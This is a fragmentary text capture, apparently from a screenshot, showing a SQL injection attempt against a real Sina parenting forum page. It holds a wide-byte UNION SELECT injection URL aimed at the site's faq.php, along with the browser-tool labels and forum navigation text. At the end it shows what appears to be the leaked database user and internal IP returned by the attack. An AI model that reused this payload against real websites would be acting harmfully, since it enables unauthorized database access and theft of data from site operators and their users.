 http://club.baby.sina.com.cn/faq.php?action=message&id=2%df' and 1=2 UNION SELECT 1,2,3,4,5,6,user()%23
Enable Post data Enable Referrer
sina 新浪论坛
首页 娱乐 体育 军事 历史 女性 生活 财经 汽车 房产 家居 百味 教育 亲子 星座
亲子论坛
Baby Forum
西山学校
一切为
免费咨询 400-66-52
健康 | 营养 | 教育 | 少儿 | 博客 | 视频 | 专题
输入
亲子论坛 » 用户名: 会员名/邮箱/UC号
亲子论坛 » 帮助 » 6
6
clubbaby_r@10.13.32.93